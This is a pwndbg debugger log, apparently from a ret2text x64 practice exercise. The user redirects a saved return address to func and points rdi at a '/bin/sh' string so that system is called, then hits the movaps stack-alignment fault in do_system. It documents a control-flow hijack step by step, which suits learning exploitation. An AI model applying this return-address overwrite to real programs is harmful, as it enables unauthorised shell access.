 pwndbg>
0×000000000040118d in dofunc ()
pwndbg>
0×0000000000401190 in dofunc ()
pwndbg>
0×0000000000401195 in dofunc ()
pwndbg>
0×000000000040119a in dofunc ()
pwndbg>
aaaaaaa
0×000000000040119f in dofunc ()
pwndbg> p &func
$1 = (<text variable, no debug info> *) 0×401146 <func>
pwndbg> set *0×7fffffffe1a8=0×401146
pwndbg> search "/bin/sh"
Searching for value: '/bin/sh'
ret2text_x64_args 0×404028 0×68732f6e69622f /* '/bin/sh' */
libc.so.6 0×7ffff7f5ee34 0×68732f6e69622f /* '/bin/sh' */
pwndbg> set $rdi=0×404028
pwndbg> ni
0×00000000004011a4 in dofunc ()
pwndbg>
0×00000000004011a5 in dofunc ()
pwndbg>
0×0000000000401146 in func ()
pwndbg>
0×0000000000401147 in func ()
pwndbg>
0×000000000040114a in func ()
br64
RBP 0×7fffffffde68 ◂— 0
RSP 0×7fffffffdde8 ◂— 0×410
RIP 0×7ffff7e1479b (do_system+363) ◂— movaps xmmword ptr [rsp + 0×50], xmm0
[ DISASM / x86-64 / set emulate on ]
► 0×7ffff7e1479b <do_system+363> movaps xmmword ptr [rsp + 0×50], xmm0 <[0×7fffffffde38] n
ot aligned to 16 bytes>
0×7ffff7e147a0 <do_system+368> call posix_spawn <posix_spawn>
0×7ffff7e147a5 <do_system+373> mov rdi, rbx
0×7ffff7e147a8 <do_system+376> mov r12d, eax
0×7ffff7e147ab <do_system+379> call posix_spawnattr_destroy <posix_spawnattr_destroy>
0×7ffff7e147b0 <do_system+384> test r12d, r12d
0×7ffff7e147b3 <do_system+387> je do_system+632 <do_system+632>
0×7ffff7e147b9 <do_system+393> mov dword ptr [rsp + 8], 0×7f00
0×7ffff7e147c1 <do_system+401> xor eax, eax EAX ⇒ 0
0×7ffff7e147c3 <do_system+403> mov edx, 1 EDX ⇒ 1
0×7ffff7e147c8 <do_system+408> lock cmpxchg dword ptr [rip + 0×18ad10], edx
[ STACK ]
00:0000│ rsp 0×7fffffffdde8 ◂— 0×410
01:0008│ rdi-4 0×7fffffffddf0 ◂— 0×ffffffff
02:0010│-070 0×7fffffffddf8 —▸ 0×7fffffffde90 —▸ 0×7ffff7dccb88 ◂— 0×bdf00000bd9
03:0018│-068 0×7fffffffde00 —▸ 0×7ffff7fc3140 ◂— '/lib/x86_64-linux-gnu/libc.so.6'
04:0020│-060 0×7fffffffde08 —▸ 0×7fffffffde80 —▸ 0×7ffff7fc3160 —▸ 0×7ffff7dc7000 ◂— 0×301010246
4c457f
05:0028│-058 0×7fffffffde10 ◂— 0
06:0030│-050 0×7fffffffde18 ◂— 0×ffff00001f80
07:0038│-048 0×7fffffffde20 —▸ 0×7fffffffded0 ◂— 0
[ BACKTRACE ]
► 0 0×7ffff7e1479b do_system+363
1 0×40115e func+24
2 0×1
3 0×7ffff7deec8a __libc_start_call_main+122
4 0×7ffff7deed45 __libc_start_main+133
5 0×401081 _start+33